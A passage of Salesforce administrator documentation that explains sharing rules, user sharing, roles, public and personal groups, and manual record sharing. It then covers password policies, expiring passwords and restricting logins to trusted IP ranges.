2. In the Campaign Sharing Rules related list, click Edit next to the rule you want to change.
3. Change the Label and Rule Name if desired.
4. If you selected a rule that's based on owner, skip to the next step.
If you selected a rule that's based on criteria, specify the criteria that records must match to be
included in the sharing rule. The fields available depend on the object selected, and the value
must be a literal number or string. Click Add Filter Logic... to change the default AND
relationship between each filter.
5. Select the sharing access setting for users.
Description Access Setting
Users can view, but not update, records. Read Only
Users can view and update records. Read/Write
Any user in the selected group, role, or territory can view, edit,
transfer, delete, and share the record, just like the records
owner.
With a Full Access sharing rule, users can also view, edit, delete,
and close activities associated with the record if the
Full Access
organization-wide sharing setting for activities is Controlled
by Parent.
6. Click Save.
Editing Custom Object Sharing Rules
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
Database.com
USER PERMISSIONS
To edit sharing rules:
Manage Sharing
For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing
rules that are based on other criteria, you can edit the criteria and sharing access settings.
1. From Setup, click Security Controls > Sharing Settings.
2. In the Sharing Rules related list for the custom object, click Edit next to the rule you want to
change.
3. Change the Label and Rule Name if desired.
4. If you selected a rule that's based on owner, skip to the next step.
If you selected a rule that's based on criteria, specify the criteria that records must match to be
included in the sharing rule. The fields available depend on the object selected, and the value
must be a literal number or string. Click Add Filter Logic... to change the default AND
relationship between each filter.
64
Editing Campaign Sharing Rules Securing and Sharing Data
5. Select the sharing access setting for users.
Description Access Setting
Users can view, but not update, records. Read Only
Users can view and update records. Read/Write
6. Click Save.
Editing User Sharing Rules
EDITIONS
Available in:
Professional
Enterprise
Performance
Unlimited
Developer
USER PERMISSIONS
To edit sharing rules:
Manage Sharing
For user sharing rules based on membership to groups, roles, or territories, you can edit only the
access settings. For user sharing rules based on other criteria, you can edit the criteria and access
settings.
1. From Setup, click Security Controls > Sharing Settings.
2. In the User Sharing Rules related list, click Edit next to the rule you want to change.
3. Change the Label and Rule Name if desired.
4. If you selected a rule thats based on group membership, skip to the next step. If you selected
a rule that's based on criteria, specify the criteria that records must match to be included in the
sharing rule. The fields available depend on the object selected, and the value must be a literal
number or string. Click Add Filter Logic... to change the default AND relationship between
each filter.
5. Select the sharing access setting for users. The User Access level applies to users who are
members of the groups being shared to.
Description Access Setting
Users can view, but not update, records. Read Only
Users can view and update records. Read/Write
6. Click Save.
65
Editing User Sharing Rules Securing and Sharing Data
Sharing Rule Considerations
EDITIONS
Account and contact sharing
rules are available in:
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
Account territory, case, lead,
opportunity, and custom
object sharing rules are
available in: Enterprise,
Performance, Unlimited,
and Developer Editions
Campaign sharing rules are
available in Professional
Edition for an additional cost,
and Enterprise,
Performance, Unlimited,
and Developer Editions
Only custom object sharing
rules are available in
Database.com
Sharing rules allow you to selectively grant data access to defined sets of users. Review the following
notes before using sharing rules:
Granting Access
You can use sharing rules to grant wider access to data. You cannot restrict access below
your organization-wide default levels.
If multiple sharing rules give a user different levels of access to a record, the user gets the
most permissive access level.
Sharing rules automatically grant additional access to related records. For example,
opportunity sharing rules give role or group members access to the account associated
with the shared opportunity if they do not already have it. Likewise, contact and case sharing
rules provide the role or group members with access to the associated account as well.
Users in the role hierarchy are automatically granted the same access that users below
them in the hierarchy have from a sharing rule, provided that the object is a standard object
or the Grant Access Using Hierarchies option is selected.
Regardless of sharing rules, users can, at a minimum, view the accounts in their territories.
Also, users can be granted access to view and edit the contacts, opportunities, and cases
associated with their territories accounts.
Updating
Creating an owner-based sharing rule with the same source and target groups as an existing
rule overwrites the existing rule.
Once a sharing rule has been saved, you cant change the Share with field settings
when you edit the sharing rule.
Sharing rules apply to all new and existing records that meet the definition of the source data set.
Sharing rules apply to both active and inactive users.
When you change the access levels for a sharing rule, all existing records are automatically updated to reflect the new access
levels.
When you delete a sharing rule, the sharing access created by that rule is automatically removed.
When you modify which users are in a group, role, or territory, the sharing rules are reevaluated to add or remove access as
necessary.
When you transfer records from one user to another, the sharing rules are reevaluated to add or remove access to the transferred
records as necessary.
Making changes to sharing rules may require changing a large number of records at once. To process these changes efficiently,
your request may be queued and you may receive an email notification when the process has completed.
Lead sharing rules do not automatically grant access to lead information after leads are converted into account, contact, and
opportunity records.
Portal Users
You can create rules to share records between most types of Customer Portal users and Salesforce users. Similarly, you can create
sharing rules between Customer Portal users from different accounts as long as they have the Customer Portal Manager user
license. However, you cant include high-volume portal users in sharing rules because they dont have roles and cant be in public
groups.
66
Sharing Rule Considerations Securing and Sharing Data
You can easily convert sharing rules that include Roles, Internal and Portal Subordinates to include Roles and Internal Subordinates
instead by using the Convert Portal User Access wizard. Furthermore, you can use this wizard to convert any publicly accessible
report, dashboard, and document folders to folders that are accessible by all users except for portal users.
Recalculating Sharing Rules
EDITIONS
Account and contact sharing
rules are available in:
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
Account territory, case, lead,
and opportunity sharing
rules are available in:
Enterprise, Performance,
Unlimited, and Developer
Editions
Campaign sharing rules are
available in Professional
Edition for an additional cost,
and Enterprise,
Performance, Unlimited,
and Developer Editions
Custom object sharing rules
are available in: Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions.
USER PERMISSIONS
To recalculate sharing rules:
Manage Sharing
When you make changes to groups, roles, and territories, sharing rules are usually automatically
reevaluated to add or remove access as necessary. Changes could include adding or removing
individual users from a group, role, or territory, changing which role a particular role reports to,
changing which territory a particular territory is subordinate to, or adding or removing a group from
within another group.
Note: You dont have to recalculate each time you edit or create a new sharing rule. The
Recalculate buttons on the Sharing Rules related lists should only be used if sharing rule
updates have failed or are not working as expected. The administrator will receive a notification
email if sharing rule updates have failed.
To manually recalculate an objects sharing rules:
1. From Setup, click Security Controls > Sharing Settings.
2. In the Sharing Rules related list for the object you want, click Recalculate.
3. If you want to monitor the progress of a recalculation, from Setup, click Monitoring >
Background Jobs or Jobs > Background Jobs.
Note: The Recalculate button is disabled when group membership or sharing rule
calculations are deferred.
When sharing is recalculated, Salesforce also runs all Apex sharing recalculations.
Automatic sharing rule calculation is enabled by default. You can defer sharing rule calculation by
suspending and resuming at your discretion.
Asynchronous Parallel Recalculation of Sharing Rules
EDITIONS
Available in:
Professional
Enterprise
Performance
Unlimited
Developer
Speed up sharing rule recalculation by running it asynchronously and in parallel.
When you create, update, or delete sharing rules, the resulting recalculation is now processed
asynchronously and in parallel. The recalculation is run in parallel and asynchronously in the
background, which speeds up the process and provides better resilience to site operations such as
patches and server restarts. Youll receive an email notification upon completion. Before the
recalculation is completed, you cant run other sharing operations such as creating a sharing rule
or updating the organization-wide defaults.
Parallel sharing rule recalculation is also run in these cases.
67
Recalculating Sharing Rules Securing and Sharing Data
Click the Recalculate button for the sharing rules on the Sharing Settings page
Recalculate your sharing rules on the Defer sharing page
You can monitor the progress of your parallel recalculation on the Background Jobs page or view your recent sharing operations on the
View Setup Audit Trail page.
Recalculation of sharing rules maintains implicit sharing between accounts and child records. In the Background Jobs page, these
processes corresponds to these job sub types:, Account Extra Parent Access Removal and Account Parent Access Grant.
Additionally, deleting a sharing rule corresponds to the job sub type Object Access Cleanup, denoting that irrelevant share rows
are removed.
Note: For an in-depth look at record access, see Designing Record Access for Enterprise Scale.
User Sharing Overview
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
Control who sees who in the organization with standard sharing functionality.
Watch a demo: Who Sees Whom: User Sharing
Watch how you can set up User Sharing in your organization.
User Sharing enables you to show or hide an internal or external user from another user in your
organization. For example, you might be a manufacturer who needs to include all dealers in your
organization while still keeping them from seeing or interacting with each other. You can set the
organization-wide defaults for the user object to Private. Then, open up access among groups of
dealers who need to see and interact with each other in the organization with sharing rules or manual sharing.
With User Sharing, you can:
Assign the View All Users permission to users who need to see or interact with all users. This permission is automatically enabled
for users who have the Manage Users permission.
Set the organization-wide default for user records to Private or Public Read Only.
Create user sharing rules based on group membership or other criteria.
Create manual shares for user records to open up access to individual users or groups.
Control the visibility of external users in customer or partner portals and communities.
See the Understanding User Sharing tip sheet for more information.
Understanding User Sharing
EDITIONS
Available in:
Professional
Enterprise
Performance
Unlimited
Developer
Implement User Sharing via a combination of organization-wide defaults, user sharing rules, manual
sharing, and permissions.
With user sharing, you can set an organization-wide default for internal and external user records.
You can then extend access using sharing rules based on membership to public groups, roles, or
territories, or use manual sharing to share individual user records with other users or groups.
When you enable user sharing, users can see other users in search, list views, and so on only if they
have Read access on those users.
Review these user sharing considerations before implementing them for your organization.
68
User Sharing Overview Securing and Sharing Data
View All Users permission
This permission can be assigned to users who need Read access to all users, regardless of the sharing settings. If you already have
the Manage Users permission, you are automatically granted the View All Users permission.
Organization-wide defaults for user records
This setting defaults to Private for external users and Public Read Only for internal users. When the default access is set to Private,
users can only read and edit their own user record. Users with subordinates in the role hierarchy maintain read access to the user
records of those subordinates.
User sharing rules
General sharing rule considerations apply to user sharing rules. User sharing rules are based on membership to a public group, role,
or territory. Each sharing rule shares members of a source group with those of the target group. You must create the appropriate
public groups, roles, or territories before creating your sharing rules. Users inherit the same access as users below them in the role
hierarchy.
Manual sharing for user records
Manual sharing can grant read or edit access on an individual user, but only if the access is greater than the default access for the
target user. Users inherit the same access as users below them in the role hierarchy. Apex managed sharing is not supported.
User sharing for external users
Users with the Manage External Users permission have access to external user records for Partner Relationship Management,
Customer Service, and Customer Self-Service portal users, regardless of sharing rules or organization-wide default settings for User
records. The Manage External Users permission does not grant access to guest or Chatter External users.
User Sharing Compatibility
When the organization-wide default for the user object is set to Private, User Sharing does not fully support these features.
Chatter Messenger is not available for external users. It is available for internal users only when the organization-wide default
for the user object is set to Public Read Only.
Customizable ForecastsUsers with the "View All Forecast" permission can see users to whom they don't have access.
Salesforce CRM ContentA user who can create libraries can see users they don't have access to when adding library members.
Standard Report TypesSome reports based on standard report types expose data of users to whom a user doesnt have access.
For more information, see Controlling Standard Report Visibility.
Setting the Organization-Wide Sharing Defaults for User Records
EDITIONS
Available in:
Professional
Enterprise
Performance
Unlimited
Developer
USER PERMISSIONS
To set default sharing
access:
Manage Sharing
Set the organization-wide sharing defaults for the user object before opening up access.
For user records, you can set the organization-wide sharing default to Private or Public Read Only.
The default must be set to Private if there is at least one user who shouldnt see a record.
Lets say that your organization has internal users (employees and sales agents) and external users
(customers/portal users) under different sales agents or portal accounts, with these requirements:
Employees can see everyone.
Sales agents can see employees, other agents, and their own customer user records only.
Customers can see other customers only if they are under the same agent or portal account.
To meet these requirements, set the default external access to Private, and extend access using
sharing rules, manual sharing, or user permissions.
When the feature is first turned on, the default access setting is Private for external users. The default
for internal users is Public Read Only. To change the organization-wide defaults for external access
to the user object:
69
Setting the Organization-Wide Sharing Defaults for User
Records
Securing and Sharing Data
1. From Setup, click Security Controls > Sharing Settings.
2. Click Edit in the Organization-Wide Defaults area.
3. Select the default internal and external access you want to use for user records.
The default external access must be more restrictive or equal to the default internal access.
4. Click Save.
Users have Read access to those below them in the role hierarchy and full access on their own user record.
Sharing User Recods
EDITIONS
Available in:
Professional
Enterprise
Performance
Unlimited
Developer
USER PERMISSIONS
To view user records:
Read on user records
Sharing your user record enables other users to see you in the organization.
You can share external user records, such as external community users and customer portal or
partner portal users. You can also share an internal user record with an external user.
Your administrator defines your organizations sharing model and default access levels for user
records. You may want to extend sharing privileges for your own user record if the organization-wide
default access is set to Private or Public Read Only. Note that you cannot restrict access below your
organizations default access levels.
To view and manage sharing details, click Sharing on the user detail page. The Sharing Detail page
lists the users, groups, roles, and territories that have sharing access to the user record. On this page,
you can perform these tasks:
To show a filtered list of items, select a predefined list from the View drop-down list, or click
Create New View to define your own custom views. To edit or delete any view you created,
select it from the View drop-down list and click Edit.
Grant access to the record for other users, groups, roles, or territories by clicking Add. This
method of granting access is also known as manual sharing of your user records.
Edit or delete the manual share by clicking Edit or Del next to the rule.
An administrator can disable or enable manual user record sharing for all users.
Restoring User Visibility Defaults
EDITIONS
Available in:
Enterprise
Performance
Unlimited
Developer
USER PERMISSIONS
To restore user visibility
defaults:
Manage Sharing
User Sharing enables you to control who sees who in the organization. You can restore your defaults
if you have previously used User Sharing.
To restore user visibility defaults:
1. From Setup, click Security Controls > Sharing Settings.
2. Set the organization-wide defaults to Public Read Only for internal access and Private for external
access.
3. Enable portal account user access.
On the Sharings Settings page, select the Portal User Visibility checkbox. This option enables
customer portal users to see other users under the same portal account. Additionally, partner
portal users can see the portal account owner.
4. Enable network member access.
On the Sharing Settings page, select the Community User Visibility checkbox. This option
enables community members to be seen by all other users in their communities.
70
Sharing User Recods Securing and Sharing Data
5. Remove user sharing rules.
On the Sharing Settings page, click Del next to all available user sharing rules.
6. Remove HVPU access to user records.
On the Customer Portal Setup page, click Del next to all available sharing sets for HVPUs.
After user visibility is restored to the defaults, all internal users are visible to each other, portal users under the same portal account are
visible to each other, and community members in the same community are visible to each other.
Overview of Roles
EDITIONS
Available in:
Professional
Enterprise
Performance
Unlimited
Developer
Database.com
USER PERMISSIONS
To create, edit, and delete
roles:
Manage Roles
To assign users to roles:
Manage Internal Users
Note: Who Sees What: Record Access via the Role Hierarchy
Watch how you can open up access to records using the role hierarchy if your
organization-wide defaults are more restrictive than Public Read/Write.
Depending on your sharing settings, roles can control the level of visibility that users have into your
organizations data. Users at any given role level can view, edit, and report on all data owned by or
shared with users below them in the hierarchy, unless your organizations sharing model for an
object specifies otherwise. Specifically, in the Organization-Wide Defaults related list, if the Grant
Access Using Hierarchies option is disabled for a custom object, only the record owner and users
granted access by the organization-wide defaults receive access to the object's records.
Working with Roles
To view and manage your organization's roles, from Setup, click Manage Users > Roles.
Choose one of the following list view options:
Show in tree view
See a visual representation of the parent-child relationships between your roles. Click
Expand All to see all roles, or Collapse All to see only top-level roles. To expand or collapse
an individual node, click the plus (+) or minus (-) icon.
Show in sorted list view
See a list that you can sort alphabetically by role name, parent role (Reports to), or report display name. If your organization has
a large number of roles, use this view for easy navigation and filtering.
To show a filtered list of items, select a predefined list from the View drop-down list, or click Create New View to define your
own custom views. To edit or delete any view you created, select it from the View drop-down list and click Edit.
Show in list view
See a list of roles and their children, grouped alphabetically by the name of the top-level role. The columns are not sortable. This
view is not available for hierarchies with more than 1,000 roles.
To create a role, click New Role or Add Role, depending whether you are viewing the list view or tree view of roles, then edit the
role fields as needed. You can create up to 500 roles for your organization.
To edit a role, click Edit next to a role name, then update the role fields as needed.
To delete a role, click Delete next to the role name.
To assign other users to a role, click Assign next to the role name.
71
Overview of Roles Securing and Sharing Data
To view detailed information about a role, click a role name. If you are a Salesforce Knowledge user, you can modify category visibility
settings on the role detail page.
Tip: To simplify user management in organizations with large numbers of users, enable delegated administrators to manage users
in specified roles and all subordinate roles.
Notes on Roles
Every user must be assigned to a role, or their data will not display in opportunity reports, forecast roll-ups, and other displays based
on roles. If your organization uses territory management, forecasts are based on the territory hierarchy rather than the role hierarchy.
All users that require visibility to the entire organization should belong to the highest level in the hierarchy.
It is not necessary to create individual roles for each title at your company, rather you want to define a hierarchy of roles to control
access of information entered by users in lower level roles.
When you change a users role, any relevant sharing rules are evaluated to add or remove access as necessary.
When an account owner is not assigned a role, the sharing access for related contacts is Read/Write, provided the organization-wide
default for contacts is not Controlled by Parent. Sharing access on related opportunities and cases is No Access.
To avoid performance issues, a single user shouldnt own more than 10,000 records of an object. In this case, we recommend that
the user is not assigned to a role. If you must do so, place the user in a separate role at the top of the hierarchy and avoid moving
the user out of that top-level role. Furthermore, keep the user out of public groups that could be used as the source for sharing rules.
Note: For best practices on designing record access in a large organization, see Designing Record Access for Enterprise Scale.
About Groups
EDITIONS
Available in:
Professional
Enterprise
Performance
Unlimited
Developer
Database.com
Groups are sets of users. They can contain individual users, other groups, the users in a particular
role or territory, or the users in a particular role or territory plus all of the users below that role or
territory in the hierarchy.
There are two types of groups:
Public groupsOnly administrators can create public groups. They can be used by everyone
in the organization.
Personal groupsEach user can create groups for their personal use.
You can use groups in the following ways:
To set up default sharing access via a sharing rule
To share your records with other users
To specify that you want to synchronize contacts owned by others users
To add multiple users to a Salesforce CRM Content library
To assign users to specific actions in Salesforce Knowledge
Public Group Considerations
For organizations with a large number of users, consider these tips when creating public groups to optimize performance.
Create groups with at least a few users who need the same access.
Create groups with members who dont frequently need to be moved in or out of the groups.
72
About Groups Securing and Sharing Data
Avoid creating groups within groups that result in more than five levels of nesting.
Enable automatic access to records using your role hierarchies in public groups by selecting Grant Access Using Hierarchies when
creating a group. However, deselect this option if youre creating a public group with All Internal Users as members.
Creating and Editing Groups
EDITIONS
Available in:
Professional
Enterprise
Performance
Unlimited
Developer
Database.com
USER PERMISSIONS
To create or edit a public
group:
Manage Users
To create or edit another
users personal group:
Manage Users
Only administrators can create and edit public groups, but anyone can create and edit their own
personal groups.
To create or edit a group:
1. Click the control that matches the type of group:
For personal groups, go to your personal settings and click My Personal Information or
Personalwhichever one appears. Then click My Groups. The Personal Groups related
list is also available on the user detail page.
For public groups, from Setup, click Manage Users > Public Groups.
2. Click New, or click Edit next to the group you want to edit.
3. Enter the following:
Description Field
The name used to refer to the group in any user
interface pages.
Label
The unique name used by the API and managed
packages. The name must begin with a letter and use
only alphanumeric characters and underscores. The
Group Name (public groups only)
name cannot end with an underscore or have two
consecutive underscores.
Select Grant Access Using Hierarchies to allow
automatic access to records using your role hierarchies.
Grant Access Using
Hierarchies (public groups
only) When selected, any records shared with users in this
group are also shared with users higher in the hierarchy.
Deselect Grant Access Using Hierarchies if youre
creating a public group with All Internal Users as
members, which optimizes performance for sharing
records with groups.
Note: If Grant Access Using Hierarchies is
deselected, users that are higher in the role
hierarchy dont receive automatic access.
However, some userssuch as those with the
View All and Modify All object permissions
and the View All Data and Modify All Data
system permissionscan still access records
they dont own.
73
Creating and Editing Groups Securing and Sharing Data
From the Search drop-down list, select the type of member to add. If you
dont see the member you want to add, enter keywords in the search box
and click Find.
Search
Note: For account owners to see child records owned by high-volume
portal users, they must be members of any portal share groups with
access to the portal users' data.
Select members from the Available Members box, and click Add to add them
to the group.
Selected Members
4. Click Save.
Note: When you edit groups, roles, and territories, sharing rules are automatically recalculated to add or remove access as needed.
Group Member Types
EDITIONS
Available in: Professional,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
The member types that are
available vary depending on
your Edition.
USER PERMISSIONS
To create or edit a public
group:
Manage Users
To create or edit another
users personal group:
Manage Users
When you create or edit a group, you can select the following types of members from the Search
drop-down list. Depending on your organization settings, some types may not be available.
Description Member Type
All of your Customer Portal users. This is only
available when a Customer Portal is enabled for
your organization.
Customer Portal Users
All of your partner users. This is only available
when a partner portal is enabled for your
organization.
Partner Users
All of your own groups. This is only available
when creating other personal groups.
Personal Groups
All roles defined for your organizations partner
portal or Customer Portal. This includes all users
in the specified portal role, except high-volume
portal users.
Portal Roles
Note: A portal role name includes the
name of the account that its associated
with, except for person accounts, which
include the user Alias.
All roles defined for your organizations partner
portal or Customer Portal. This includes all of
Portal Roles and Subordinates
the users in the specified portal role plus all of
the users below that role in the portal role
hierarchy, except for high-volume portal users.
74
Group Member Types Securing and Sharing Data
Description Member Type
Note: A portal role name includes the name of the account
that its associated with, except for person accounts, which
include the user Alias.
All public groups defined by your administrator. Public Groups
All roles defined for your organization. Adding a role to a group
includes all of the users in that role, but does not include portal
roles.
Roles
Adding a role and its subordinate roles includes all of the users in
that role plus all of the users in roles below that role. This doesn't
include portal roles or users.
Roles and Internal Subordinates
Adding a role and its subordinate roles includes all of the users in
that role plus all of the users in roles below that role. This is only
available when no portals are enabled for your organization.
Roles and Subordinates
Adding a role and its subordinate roles includes all of the users in
that role plus all of the users in roles below that role. This is only
Roles, Internal and Portal Subordinates
available when a partner or Customer Portal is enabled for your
organization. This includes portal users.
All users in your organization. This doesn't include portal users. Users
Viewing All Users in a Group
EDITIONS
Available in:
Professional
Enterprise
Performance
Unlimited
Developer
Database.com
The All Users list shows users who belong to the selected personal or public group, queue, or role
or territory sharing group.The All Users list shows users who belong to the selected public group,
queue, or role sharing group. From this page, you can view detailed user information, edit user
information, and access related information.
To show a filtered list of items, select a predefined list from the View drop-down list, or click
Create New View to define your own custom views. To edit or delete any view you created,
select it from the View drop-down list and click Edit.
Click Edit next to a username to edit the user information.
Click Login next to a username to log in as that user. This link is only available for users who
have granted login access to an administrator, or in organizations where administrators can
log in as any user.
75
Viewing All Users in a Group Securing and Sharing Data
Granting Access to Records
EDITIONS
Sharing for accounts and
contacts is available in:
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
Sharing for campaigns,
cases, custom object
records, leads, and
opportunities is available in
Enterprise, Performance,
Unlimited, and Developer
Editions
Sharing for custom objects
is available in
Database.com
Users can manually grant other users access to certain kinds of records, including accounts, contacts,
and leads. In some cases, granting access to one record includes access to all its associated records.
This method of granting access is also known as a manual share. For example, if you grant another
user access to an account, the user will automatically have access to all the opportunities and cases
associated with that account.
To grant access to a record, you must be one of these.
The record owner
A user in a role above the owner in the hierarchy (if your organizations sharing settings control
access through hierarchies)
Any user granted Full Access to the record
An administrator
To grant access to a record using a manual share:
1. Click Sharing on the record you want to share.
2. Click Add.
3. From the Search drop-down list, select the type of group, user, role, or territory to add.
Depending on the data in your organization, your options can include:
Description Type
All direct and indirect managers of a user. Managers Groups
A manager and all direct and indirect reports who he or she
manages.
Manager Subordinates Groups
All public groups defined by your administrator. Public Groups
All personal groups defined by the record owner. Only the record
owner can share with his or her personal groups.
Personal Groups
All users in your organization. Does not include portal users. Users
All roles defined for your organization. This includes all of the
users in each role.
Roles
All of the users in the role plus all of the users in roles below that
role in the hierarchy. Only available when no portals are enabled
for your organization.
Roles and Subordinates
All roles defined for your organization. This includes all of the
users in the specified role plus all of the users in roles below that
role, excluding partner portal and Customer Portal roles.
Roles and Internal Subordinates
Adds a role and its subordinate roles. Includes all of the users in
that role plus all of the users in roles below that role. Only
Roles and Internal and Portal Subordinates
available when a partner or Customer Portal is enabled for your
organization. Includes portal roles and users.
76
Granting Access to Records Securing and Sharing Data
Description Type
For organizations that use territory management, all territories
defined for your organization, including all users in each territory.
Territories
For organizations that use territory management, all users in the
territory plus the users below that territory.
Territories and Subordinates
Note: In organizations with over 2,000 users, roles, and groups, if your query doesnt match any items in a particular category
that category wont show up in the Search drop-down menu. For example, if none of your group names contain the string
CEO, after searching for CEO youll notice the Groups option no longer appears in the drop-down. If you enter a new search
term, all of the categories will still be searched even if they dont appear in the list. You can repopulate the drop-down by
clearing your search terms and pressing Find.
4. Choose the specific groups, users, roles, or territories who should have access by adding their names to the Share With list. Use the
Add and Remove arrows to move the items from the Available list to the Share With list.
5. Choose the access level for the record you are sharing and any associated records that you own.
Note:
If youre sharing an opportunity or case, those you share it with must also have at least Read access to the associated
account (unless you are sharing a case via a case team). If you also have privileges to share the account itself, those you
share it with are automatically given Read access to the account. If you do not have privileges to share the account, you
must ask the account owner to give others Read access to it.
Contact Access is not available when the organization-wide default for contacts is set to Controlled by Parent.
For sharing rules that specify access for associated object records, the given access level applies to that sharing rule only.
For example, if an account sharing rule specifies Private as the access level for associated contacts, a user may still have
access to associated contacts via other means, such as organization-wide defaults, the Modify All Data or View All Data
permission, or the Modify All or View All permission for contacts.
6. When sharing a forecast, select Submit Allowed to enable the user, group, or role to submit the forecast.
7. Select the reason youre sharing the record so users and administrators can understand.
8. Click Save.
77
Granting Access to Records Securing and Sharing Data
CHAPTER 3 Configuring Salesforce Security Features
Review the following sections for detailed instructions and tips on setting up and configuring Salesforce security features.
Setting Password Policies
EDITIONS
Available in:
Contact Manager
Group
Professional
Enterprise
Performance
Unlimited
Developer
Database.com
USER PERMISSIONS
To set password policies:
Manage Password
Policies
For your organizations security, you can set various password and login policies.
Note: User passwords cannot exceed 16,000 bytes.
Logins are limited to 3,600 per hour per user. This limit applies to organizations created after
Summer 08.
1. From Setup, click Security Controls > Password Policies.
2. Customize the password settings.
Description Field
The length of time until all user passwords
expire and must be changed. Users with the
Password Never Expires permission are not
affected by this setting. The default is 90
days. This setting is not available for
Self-Service portals.
User passwords expire in
Save users previous passwords so that they
must always reset their password to a new,
Enforce password history
unique password. Password history is not
saved until you set this value. The default is 3
passwords remembered. You cannot
select No passwords remembered
unless you select Never expires for the
User passwords expire in field.
This setting is not available for Self-Service
portals.
The minimum number of characters required
for a password. When you set this value,
Minimum password length
existing users arent affected until the next
time they change their passwords. The default
is 8 characters.
78
Description Field
The requirement for which types of characters must be used in
a users password.
Complexity levels:
Password complexity requirement
No restrictionallows any password value and is
the least secure option.
Must mix alpha and numeric
charactersrequires at least one alphabetic character
and one number. This is the default.
Must mix alpha, numeric, and special
charactersrequires at least one alphabetic character,
one number, and one of the following characters: ! # $
% - _ = + < >.
Must mix numbers and uppercase and
lowercase lettersrequires at least one number,
one uppercase letter, and one lowercase letter.
Must mix numbers, uppercase and
lowercase letters, and special
charactersrequires at least one number, one
uppercase letter, and one lowercase letter, and one of the
following characters: ! # $ % - _ = + < >.
The values are Cannot contain password, meaning
that the answer to the password hint question cannot contain
Password question requirement
the password itself; or None, the default, for no restrictions on
the answer. The users answer to the password hint question is
required. This setting is not available for Self-Service portals,
Customer Portals, or partner portals.
The number of login failures allowed for a user before they
become locked out. This setting is not available for Self-Service
portals.
Maximum invalid login attempts
The duration of the login lockout. The default is 15 minutes. This
setting is not available for Self-Service portals.
Lockout effective period
Note: If users are locked out, they must wait until the
lockout period expires. Alternatively, a user with the Reset
Passwords and Unlock Users permission can unlock them
from Setup by clicking Manage Users > Users, selecting
the user, then clicking Unlock. This button is only
available when a user is locked out.
79
Setting Password Policies Configuring Salesforce Security Features
Description Field
This feature hides answers to security questions as you type. The
default is to show the answer in plain text when you answer a
security question, for example when resetting your password.
Obscure secret answer for password resets
Note: If your organization uses the Microsoft Input
Method Editor (IME) with the input mode set to Hiragana,
when you type ASCII characters theyre converted into
Japanese characters in normal text fields. However, the
IME does not work properly in fields with obscured text.
If your organizations users cannot properly enter their
passwords or other values after enabling this feature,
disable the feature.
When you select this option, passwords cant be changed more
than once in a 24 hour period.
Require a minimum 1 day password lifetime
3. Customize the forgotten password and locked account assistance information.
Note: This setting is not available for Self-Service portals, Customer Portals, or partner portals.
Description Field
When set, this custom message appears in the Account Lockout
email and at the bottom of the Confirm Identity screen for users
Message
resetting their passwords. You can customize it with the name
of your internal help desk or a system administrator. For the
lockout email, the message only appears for accounts that need
an administrator to reset them. Lockouts due to time restrictions
get a different system email message.
If set, this link displays with the text defined in the Message
field. In the Account Lockout email, the URL displays just as it is
Help link
typed into the Help link field, so the user can see where
the link takes them. This is a security feature because the user is
not within a Salesforce organization.
On the Confirm Identity password screen, the Help link
URL combines with the text in the Message field to make a
clickable link. Security isnt an issue since the user is in a Salesforce
organization when changing passwords.
Valid protocols:
http
https
mailto:
80
Setting Password Policies Configuring Salesforce Security Features
4. Specify an alternative home page for users with the API Only User permission. After completing user management tasks such as
resetting a password, API-only users are redirected to the URL specified here, rather than to the login page.
5. Click Save.
Expiring Passwords
EDITIONS
Available in:
Professional
Enterprise
Performance
Unlimited
Developer
Database.com
USER PERMISSIONS
To expire all passwords:
Manage Internal Users
To expire passwords for all users, except those with the Password Never Expires permission:
1. From Setup, click Security Controls > Expire All Passwords.
2. Select Expire all user passwords.
3. Click Save.
The next time each user logs in, he or she will be prompted to reset his or her password.
Tips on Expiring Passwords
Consider the following when expiring passwords:
After you expire passwords, users might need to activate their computers to successfully log
in to Salesforce.
You can expire passwords for all users any time you want to enforce extra security for your
organization.
Expire all user passwords does not affect Self-Service portal users, because they
are not direct Salesforce users.
Restricting Login To Trusted IP Ranges for Your Organization
EDITIONS
Available in all editions
USER PERMISSIONS
To view network access:
Login Challenge
Enabled
To change network access:
Manage IP Addresses
Note: Who Sees What: Organization Access
Watch how you can restrict login through IP ranges and login hours.
To help protect your organizations data from unauthorized access, you can specify a list of IP
addresses from which users can log in without receiving a login challenge:
1. From Setup, click Security Controls > Network Access.
2. Click New.
3. Enter a valid IP address in the Start IP Address field and a higher IP address in the
End IP Address field.
The start and end addresses define the range of allowable IP addresses from which users can
log in. If you want to allow logins from a single IP address, enter the same address in both fields.
For example, to allow logins from only 125.12.3.0, enter 125.12.3.0 as both the start and end addresses.
The start and end IP addresses in an IPv4 range must include no more than 33,554,432 addresses (2
25
, a /7 CIDR block). For example,
the following ranges are valid:
0.0.0.0 to 1.255.255.255
132.0.0.0 to 132.255.255.255
132.0.0.0 to 133.255.255.255
81
Expiring Passwords Configuring Salesforce Security Features
However, ranges like 0.0.0.0 to 2.255.255.255 or 132.0.0.0 to 134.0.0.0 are too large.
The start and end IP addresses in an IPv6 range must include no more than 79,228,162,514,264,337,593,543,950,336 addresses (2
96
,
a /32 CIDR block). For example, the following range is valid: 2001:8000:: to
2001:8000:ffff:ffff:ffff:ffff:ffff:ffff. However, ranges like :: to
ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff or 2001:8000:: to 2001:8001:: are too large.
4. Optionally, enter a description for the range. For example, if you maintain multiple ranges, enter details about the part of your network
that corresponds to this range.
5. Click Save.
Note: For organizations that were activated before December 2007, Salesforce automatically populated your organizations
trusted IP address list in December 2007, when this feature was introduced. The IP addresses from which trusted users had already
accessed Salesforce during the past six months were added.
Note: Both IP addresses in a range must be either IPv4 or IPv6. In ranges, IPv4 addresses exist in the IPv4-mapped IPv6 address
space ::ffff:0:0 to ::ffff:ffff:ffff, where ::ffff:0:0 is 0.0.0.0 and ::ffff:ffff:ffff is
255.255.255.255. A range cant include IP addresses inside of the IPv4-mapped IPv6 address space if it also includes IP
addresses outside of the IPv4-mapped IPv6 address space. Ranges such as 255.255.255.255 to ::1:0:0:0 or :: to
::1:0:0:0 are not allowed. You can set up IPv6 addresses in all organizations, but IPv6 is only enabled for login in sandbox
organizations from the Spring 12 release and later.
82
Restricting Login To Trusted IP Ranges for Your Organization Configuring Salesforce Security Features
Setting Session Security
EDITIONS
The Login IP Ranges
